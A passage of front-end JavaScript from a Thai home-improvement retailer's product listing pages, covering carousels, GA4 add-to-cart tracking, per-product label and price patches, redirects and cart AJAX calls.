				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: '.swiper-button-next.seller-sub',
					prevEl: '.swiper-button-prev.seller-sub',
				}
			});
		}$('a.menu-seller-education').attr('href','/seller-education');if (window.location.href.includes("/ecosystem/trade-in-program")) {
    $('[data-discount="2090"]').hide();$('[data-discount="1750"]').hide();$('[data-discount="1249"]').hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link == 'http://127.0.0.1:8080/frontend-b2c/homeguru/calculator/') {
			link = "https://omnistg.homepro.co.th/homeguru/calculator/"
			$(this).attr('href', link);
		}
	});
});  function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
   // Add To Cart
   var gtmId = $("#gtmId").val();
   var gtmName = $("#gtmNameEN-" + gtmId).val();
   var gtmBrand = $("#gtmBrand-" + gtmId).val();
   var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
   var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
   var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
   var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
   var gtmMchId = $("#gtmMchId-" + gtmId).val();
   let hp_mch1, hp_mch2, hp_mch3;
   if(gtmMchId != undefined){
 hp_mch1 = gtmMchId.substring(0, 6);
 hp_mch2 = gtmMchId.substring(0, 4);
 hp_mch3 = gtmMchId.substring(0, 2);
   }

   if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
   var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
   var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
   var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
   var gtmQuantity = $("#" + gtmId + "-quantity").val();

   var gtmOnlineDiscountBadge = false;
   if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

   if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
    var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
    gtmPriceDiscount += gtmPriceDiscountMore;
    gtmPrice -= gtmPriceDiscountMore;
   }

   var textLocation = "add-to-cart";
   var checkButtonType = $('.btn-addtocart > button:first').text();
   var productAddToCart = 'ADD TO CART';
   var productAddToCartPreOrder = 'PRE-ORDER';

   if (checkButtonType == productAddToCartPreOrder) {
    textLocation = "pre-order";
   }
   if (cart_button_type != "") textLocation = cart_button_type;

   var item_list_id = gtmCategory1 + "_" + gtmId;
   var item_list_name = gtmCategory1;

   if (Object.keys(itemSelected).length > 0) {
    if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
    item_list_id = itemSelected[gtmId].item_list_id;
    item_list_name = itemSelected[gtmId].item_list_name;
    }
   }

   window.dataLayerGA4 = window.dataLayerGA4 || [];
   window.dataLayerGA4.push({ ecommerce: null });
   if ((textLocation + suffix) != "add-to-cart_trade-in"){
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }else{
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }
   
  }$('td#cart-payment-tab-4 img').prop('src','https://static.homepro.co.th/payment/bankatm/icon_HP_wallet_83x55.png');var t = window.location.href;
if (t.startsWith('https://omnistg.homepro.co.th/c/BAT')) {
    $('.sale-img').html('<video style="height:320px;" controls="" autoplay="1" loop="1" muted="1"> <source src="https://static.homepro.co.th/temp/vdo/ams_duostix_540.mp4" type="video/mp4"> </video>');
    $('.sale-img').css('background-image', 'unset');
    $('.sale-img').css('text-align', 'right');
}$(document).ready(function() {
    setTimeout(function(){
        var t = window.location.href;
        if (t == 'https://www.homepro.co.th' || t == 'https://www.homepro.co.th/' || t == 'https://www.homepro.co.th/index.jsp') {
            $('.index-banner-img-large').each(function(){
                if ($(this).attr('alt') == 'Ecatalog Homepro') {
                    $(this).parent().attr('href', 'https://ecatalog.homepro.co.th/');
                    $(this).parent().attr('target', '_blank');
                }
            });
        }
    }, 500);
});$(document).ready(function() {
    if (window.location.href === 'https://www.homepro.co.th/' &&  $('#swiper-emktspot-largehero').length > 0) {
        console.log("true")
        setTimeout(function(){
            document.querySelector('#swiper-emktspot-largehero').swiper.params.autoplay.delay = 5000;
            document.querySelector('#swiper-emktspot-largehero').swiper.slideNext();
        }, 5000);
    }
});$($('#option-3').find('ul').get()[2]).hide();if (window.location.href == 'https://www.homepro.co.th/wreath' || 
window.location.href == 'https://www.homepro.co.th/wreath/' ||
window.location.href == 'https://www.homepro.co.th/wreath/index.jsp' ) {
    $('#swiper-emktspot-mostsale .plp-outofstock').parent().hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link.startsWith('https://www.homepro.co.thhttp')) {
			link = link.replace('https://www.homepro.co.thhttp', 'http');
			$(this).attr('href', link);
		}
	});
});$('input[name=ma_feature100]').each(function(){
    var v = $(this).val();
    if (v == '24999,999') {
        $(this).val('24999,999999');
    }
});$(document).ready(function() {$('.promotion-filter-top-icon.exgy').each(function(){
    var tx = $(this).text();
    tx = tx.trim();
      if (tx.startsWith('E')) {
        console.log(tx);
        $(this).hide();
    }
}); 
});$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1197872\"');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152334\"');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152318\"');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152333\"');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172826\"');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172861\"');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152412\"');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172799\"');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152421\"');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152382\"');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152358\"');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152391\"');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152362\"');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152316\"');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152401\"');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152309\"');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152402\"');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152344\"');
$('.product-bundle-item[data-ga_productid=1197872] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152334] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152318] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152333] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172826] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172861] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152412] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172799] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152421] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152382] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152358] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152391] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152362] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152316] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152401] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152309] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152402] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152344] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1197872] .amount').text('6.7');
$('.product-bundle-item[data-ga_productid=1152334] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152318] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152333] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172826] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172861] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1152412] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1172799] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152421] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152382] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152358] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152391] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152362] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152316] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152401] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152309] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152402] .amount').text('4.6');
$('.product-bundle-item[data-ga_productid=1152344] .amount').text('5.5');$(document).ready(function(){
    $('#search-plp .hp-card-product-plp[data-value=7003363]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003384]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003355]').parent().hide();
});$(document).ready(function() {
	$('.swiper-layout-1').each(function(i, elm) {
		var swiperBigOne = new Swiper(elm, {
			loop: true,
			navigation: {
				nextEl: elm.querySelector('.swiper-button-next'),
				prevEl: elm.querySelector('.swiper-button-prev'),
			}, pagination: {
				el: elm.querySelector('.swiper-pagination-banner'),
				clickable: true,
			},
			on: {
				init: function (swiper) {
					if ((swiper.slides.length) <= 1) swiper.autoplay.stop();
					else swiper.autoplay.start();

					$(elm).find(".swiper-layout-1 .swiper-button-next").hide();
					$(elm).find(".swiper-layout-1 .swiper-button-prev").hide();
					$(elm).mouseover(function (){
						$(elm).find(".swiper-button-next").show();
						$(elm).find(".swiper-button-prev").show();
					});
					$(elm).mouseout(function (){
						$(elm).find(".swiper-button-next").hide();
						$(elm).find(".swiper-button-prev").hide();
					});
				},
			},
		});
	});
});$('.hp-card-product-plp#product-1222359').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1224464').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1194468').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229843').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229293').find('img.icon-item-tag-spacial').hide();
if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/circular-products") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/circular-products")) {
    window.location.href = 'https://www.homepro.co.th/sales/CIRCULAR-PRODUCT';
}if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/extended-warranty") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/extended-warranty")) {
    window.location.href = 'https://www.homepro.co.th/sales/EXTENDED-WARRANTY';
}$('.main-layout.homeguru-page.blog-page').html(function(index, currentHtml) {
			return currentHtml.replace('Home Service by HomePro', 'ช่างโฮมโปร')
			.replace('m.me/Homeservicebyhomepro', 'm.me/ChangHomepro')
			.replace('Line : https://lin.ee/uN8D4Zl', 'Line : https://lin.ee/2HF3NCG')
			.replace('@Homeproservice', '@changhomepro')
			.replace('@homeproservice', '@changhomepro')
			.replace('Home Services', 'ช่างโฮมโปร')
			.replace('Home Service', 'ช่างโฮมโปร')
			.replace('HomeService', 'ช่างโฮมโปร')
			.replace('Home Service By Homepro', 'ช่างโฮมโปร')
			.replace('HOME SERVICE by HomePro', 'ช่างโฮมโปรo')
			.replace('Line OA: Homeproservice', 'Line OA: @changhomepro')
			.replace('HomeService mobile app', 'ChangHomePro mobile app')
			.replace('โฮมเซอร์วิสของโฮมโปร', 'ช่างโฮมโปร');
		});if (typeof contentContainer !== 'undefined') {
	var isReadEnd = false;
	contentContainer.onscroll = (e)=>{
		if (contentContainer.scrollTop < lastScrollTop) hiddenElement.classList.add("disabled");
		lastScrollTop = contentContainer.scrollTop <= 0 ? 0 : contentContainer.scrollTop;

		if ((contentContainer.scrollTop + contentContainer.offsetHeight + 10) >= contentContainer.scrollHeight) {
			isReadEnd = true;
		}
		if (isReadEnd) hiddenElement.classList.remove("disabled");
	}
}</script><script src="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/dist/perfect-scrollbar.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/jquery-sticky@1.0.4/jquery.sticky.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/search.common.utilities.js?v=13.7"></script>

	<script>
		function addToCartDelivery(productId, partnumber, action) {
			var qty = 1;
			
			modalSignInSignUp('signin');
			
		}

		function addToCartOrderDelivery(delivery, productId, partnumber, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.unblockUI();
					addToCart(productId, 1, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCart(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
			var res = action.split(":");
			if (res.length > 1) {
				action = res[0];
			}
			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					if (typeof addToCartFlyout === 'object') addToCartFlyout.launch(data);
					else window.location.reload();

				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.filteroption').popup({
				popup : $('#popup_filtermenu'),
				position : 'bottom right',
				hoverable : true,
				inline : true,
				delay : {
					show : 200,
					hide : 500
				}
			});
			initFilterOptionDefault();
		});

		function initFilterOptionDefault() {
			var defaultFilterOption = getCookie('h11e_filteroption');
			initFilterOption(defaultFilterOption, false);
		}

		function initFilterOption(mode = "N", showMsg = true) {
			$('#popup_filtermenu ul li').removeClass('active');
			if (mode == "N") {
				$('.left-plp').removeClass('filter-scroll');
				$('.left-plp').removeClass('filter-hover');
				$('.left-plp').removeClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "S") {
				$('.left-plp').removeClass('filter-hover');
				$('.left-plp').addClass('sticky');
				$('.left-plp').addClass('filter-scroll');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "ST") {
				$('.left-plp').removeClass('filter-hover');
				$('.left-plp').removeClass('filter-scroll');
				$('.left-plp').addClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "O") {
				$('.left-plp').removeClass('filter-scroll');
				$('.left-plp').addClass('sticky');
				$('.left-plp').addClass('filter-hover');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			}
			if (showMsg) {
				setCookie('h11e_filteroption', mode, 30);
				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'Chaged Filter Option'
				});
				$('.filteroption').popup('hide');
			}
		}
	</script><script>
		const isUpdateStore = false;
		var pageCurrent = 1;
		const minimalFilterShow = 5;
		var pmin = 'null';
		var pmax = 'null';
		var s = '12';
		var size = 100;

		$(document).ready(function() {
			initStickyMenu();
			initToTopMKP();
			initSearch();
			initLongDesc();
			initSwiperFullImage();
			initDisplayItems();
			initEvent();
			initToolTip();
			$('.loading-plp').hide();
			$('#search-plp').show();
			if (isUpdateStore) {
				updateStore();
			}

			
				createTag("แบรนด์ : AXIA", "AXIA");
			

			//Filter Attribute
			

			var countFilterTag = $('.filter-tag').size();
			if (countFilterTag > 0) $('.filter-key-container').show();

			//---- Filter submit ----
			$('#search_plp').on("submit", function(){
				
				/* if ( $("input[name=ca]:checked").length > 0 ) {
					var caVal = $( "input[name=ca]:checked").val();
					$( "input[name=ca]:checked").remove();
					$('#search_plp').attr("action", "https://www.homepro.co.th/c/" + caVal);
				} */
				
				var frmAct = $('#search_plp').attr("action");
				if (frmAct === undefined) frmAct = "";
				if (frmAct.indexOf("#plist") == -1) {
					$('#search_plp').attr("action", frmAct + "#plist");
				}
				$('#search_plp').attr("action", frmAct + "#plist");
			});

			var swiperMainCateBanner = new Swiper('.swiper-main-cate-banner', {
				loop: true,
				autoplay: {
					delay: 5000,
					disableOnInteraction: false,
				},
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
				on: {
					init: function() {
						$(".swiper-main-cate-banner .swiper-button-next").hide();
						$(".swiper-main-cate-banner .swiper-button-prev").hide();
						$(".swiper-main-cate-banner").mouseover(function (){
							$(".swiper-main-cate-banner .swiper-button-next").show();
							$(".swiper-main-cate-banner .swiper-button-prev").show();
						});
						$(".swiper-main-cate-banner").mouseout(function (){
							$(".swiper-main-cate-banner .swiper-button-next").hide();
							$(".swiper-main-cate-banner .swiper-button-prev").hide();
						});
					}
				}
			});

			initPromotionPLP();
			initCdp();
		});

		function initCdp() {
			if (typeof initSendMessage === "function") {
				initSendMessage('cdp-form-category-search-value', "", 'NTM3YjdlODAyYTc1MmFmZDBmZTYyMzZmNjlhZTEyMGY4OWMzY2MxNjI2ZDUzNzc5ZmVhMjY2NWRhMDVkNGYwM2Q4NWJlNzljZDUxMDM4YWQyNGQ5YjliYjM4MmEwNDNj');
			}
		}

		function initEvent() {
			$('.category-grouplist .header .more').click(function(){
				$('.category-grouplist .content').removeClass('panel-less');
				$(this).remove();
			});
		}

		function initPromotionPLP() {
			if ($('.plp-promotions').length === 0) return;

			displayPromotionPLP();

			$('input.stock-filter').change(function () {
				displayPromotionPLP();
			});

			var swiperPromotionsBanner = new Swiper('#swiper-plp-promotions-banner', {
				loop: true,
				spaceBetween: 16,
				navigation: {
					nextEl: '.plp-promotions .section-banner-content .swiper-button-next',
					prevEl: '.plp-promotions .section-banner-content .swiper-button-prev',
				},
				pagination: {
					el: '.plp-promotions .section-banner-content .swiper-pagination',
					clickable: true,
				},
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function displayPromotionPLP() {
			$('.plp-promotions').hide();
			const items = $('.grid-item-product-plp').not(':hidden').length;
			if (items > 0) {
				var row = 3;
				var positon;
				if (items < 20) positon = items;
				else positon = row * 4;
				$('.grid-item-product-plp').not(':hidden').eq(positon - 1).after($(".plp-promotions"));
			} else {
				$(".plp-promotions").appendTo($('.grid-container-product-plp'));
			}
			$('.plp-promotions').show();
		}

		//Init Long Desc
		function initLongDesc(value) {
			if (value == "down") {
				$("#longdesc-down").css("display", "none");
				$("#longdesc-up").css("display", "");
				$("#longdesc-text").css("max-height", "1800px");
			} else if (value == "up") {
				$("#longdesc-down").css("display", "");
				$("#longdesc-up").css("display", "none");
				$("#longdesc-text").css("max-height", "160px");
			}
		}

		function initSwiperFullImage() {
			var swiperFullImage = new Swiper('#swiper-fullimage', {
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: false,
				},
				height:100,
				navigation: {
					nextEl: '#swiper-fullimage .swiper-button-next',
					prevEl: '#swiper-fullimage .swiper-button-prev',
				},
				pagination: {
					el: '#swiper-fullimage .swiper-pagination',
					clickable: true,
				},
				on: {
					init: function() {
						$("#swiper-fullimage .swiper-button-next").hide();
						$("#swiper-fullimage .swiper-button-prev").hide();
						$("#swiper-fullimage").mouseover(function() {
							$("#swiper-fullimage .swiper-button-next").show();
							$("#swiper-fullimage .swiper-button-prev").show();
						});
						$("#swiper-fullimage").mouseout(function() {
							$("#swiper-fullimage .swiper-button-next").hide();
							$("#swiper-fullimage .swiper-button-prev").hide();
						});
					}
				}
			});
		}

		function initDisplayItems() {
			var c = $('.hp-card-product-plp').length;
			console.log("c = " + c);
			var h = c * 360 / 4;
			//$('.plp-list-container').css('height', h + 'px');
		}

		function initToolTip() {
			$('.tool-tip-banner').click(function() {
				const data = $(this).find('.tool-tip-data').html();
				$('.tool-tip-flyout').find('.success-container').html(data);
				$('.tool-tip-flyout').flyout('show');
			});
		}

		function updateStore() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/user/store/api.jsp",
				data: {
					action: 'ZGQxNTk1YTg2ZDNlZGI3NzBlODM3N2E5MGFiMzNhY2FiMWI5MWY3ZjBlMGVhY2ViYmM1NmViYzdiOGZkZWI3YQ==',
					categoryId: 'KIT050404',
					utmCampaign: 'null',
					utmContent: 'null',
					utmMedium: 'null',
					utmSource: 'null',
					utmTerm: 'null'
				},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function() {
					console.log("success");
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.shopby-item').click(function() {
				shopbyItemClick(this);
			});
			// Shop By
			var swiperShopbyColor = new Swiper('.layout-color-circle .swiper-container', {
				slidesPerView: '10',
				spaceBetween: 10,
				slidesPerGroup: 10,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-color-circle .swiper-button-next',
					prevEl: '.layout-color-circle .swiper-button-prev',
				},
			});

			var swiperShopbyColorImg = new Swiper('.layout-color-img .swiper-container', {
				slidesPerView: '10',
				spaceBetween: 10,
				slidesPerGroup: 10,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-color-img .swiper-button-next',
					prevEl: '.layout-color-img .swiper-button-prev',
				},
			});

			var swiperShopbyColorR = new Swiper('.layout-color-rec .swiper-container', {
				slidesPerView: '8',
				spaceBetween: 10,
				slidesPerGroup: 8,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-color-rec .swiper-button-next',
					prevEl: '.layout-color-rec .swiper-button-prev',
				},
			});

			$('.shopby-section-s4').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s4 .swiper-container.' + section, {
					slidesPerView: '5',
					spaceBetween: 10,
					slidesPerGroup: 5,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s4 .swiper-button-next.button-' + section,
						prevEl: '.layout-s4 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-s5').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s5 .swiper-container.' + section, {
					slidesPerView: '5',
					spaceBetween: 10,
					slidesPerGroup: 5,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s5 .swiper-button-next.button-' + section,
						prevEl: '.layout-s5 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-s6').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s6 .swiper-container.' + section, {
					slidesPerView: '4',
					spaceBetween: 10,
					slidesPerGroup: 4,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s6 .swiper-button-next.button-' + section,
						prevEl: '.layout-s6 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-s7').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s7 .swiper-container.' + section, {
					slidesPerView: '6',
					spaceBetween: 10,
					slidesPerGroup: 6,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s7 .swiper-button-next.button-' + section,
						prevEl: '.layout-s7 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-7c').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-7c .swiper-container.' + section, {
					slidesPerView: '7',
					spaceBetween: 22,
					slidesPerGroup: 7,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-7c .swiper-button-next.button-' + section,
						prevEl: '.layout-7c .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-10c').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-10c .swiper-container.' + section, {
					slidesPerView: '10',
					spaceBetween: 10,
					slidesPerGroup: 10,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-10c .swiper-button-next.button-' + section,
						prevEl: '.layout-10c .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-brand').each(function(index) {
				const section = $(this).attr("data-section");
				let slidesQty = 8;
				let sectionSlide = $('.layout-brand .swiper-container.' + section + ' .swiper-slide');
				if (sectionSlide.length < 8) slidesQty = sectionSlide.length;

				var swiperShopbyColorR = new Swiper('.layout-brand .swiper-container.' + section, {
					slidesPerView: slidesQty,
					spaceBetween: 10,
					slidesPerGroup: slidesQty,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-brand .swiper-button-next.button-' + section,
						prevEl: '.layout-brand .swiper-button-prev.button-' + section,
